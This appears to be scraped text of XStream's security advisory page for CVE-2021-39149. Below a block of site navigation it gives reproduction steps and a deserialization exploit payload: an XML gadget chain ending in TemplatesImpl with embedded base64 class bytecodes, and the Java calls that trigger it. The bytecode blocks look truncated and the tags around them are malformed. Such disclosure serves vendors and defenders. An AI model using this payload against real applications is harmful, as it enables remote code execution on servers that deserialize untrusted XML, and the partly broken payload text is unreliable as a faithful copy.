 不安全 | x-stream.github.io/CVE-2021-39149.html
Architecture Overview
Object references
Tweaking the Output
Converters
Frequently Asked Questions
Mailing Lists
Reporting Issues
Javadoc
XStream Core
Hibernate Extensions
JMH Module
Tutorials
Two Minute Tutorial
Alias Tutorial
Annotations Tutorial
Converter Tutorial
Object Streams Tutorial
Persistence API Tutorial
JSON Tutorial
StudyTrails
Developing XStream
How to Contribute
Development Team
Source Repository
Continuous Integration
Steps to Reproduce
Create a simple LinkedHashSet and use XStream to marshal it to XML. Replace the XML with following snippet and unmarshal it again with XStream:
<linked-hash-set>
  <dynamic-proxy>
    <interface>map</interface>
    <handler class='com.sun.corba.se.spi.orbutil.proxy.CompositeInvocationHandlerImpl'>
          <classToInvocationHandler class='linked-hash-map'/>
      <defaultHandler class='sun.tracing.NullProvider'>
        <active>true</active>
        <providerType>java.lang.Object</providerType>
        <probes>
          <entry>
            <method>
              <class>java.lang.Object</class>
              <name>hashCode</name>
              <parameter-types/>
            </method>
            <sun.tracing.dtrace.DTraceProbe>
              <proxy class='com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' serialization='custom'/>
                <com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
                  <default>
                    <__name>Pwnr</__name>
                    <__bytecodes>
                      <byte-array>yv66vgAAADIAOQoAAwAiBwA3BwAlBwAmAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBa0gk/OR3e8+AQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJs
                      <byte-array>yv66vgAAADIAGwoAAwAVBwAXBwAYBwAZAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBXHmae48bUcYAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJs
                    </__bytecodes>
                    <__transletIndex>-1</__transletIndex>
                    <__indentNumber>0</__indentNumber>
                  </default>
                </com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
              </proxy>
              <implementing__method>
                <class>com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl</class>
                <name>getOutputProperties</name>
                <parameter-types/>
              </implementing__method>
            </sun.tracing.dtrace.DTraceProbe>
          </entry>
        </probes>
      </defaultHandler>
    </handler>
  </dynamic-proxy>
</linked-hash-set>
XStream xstream = new XStream();
xstream.fromXML(xml);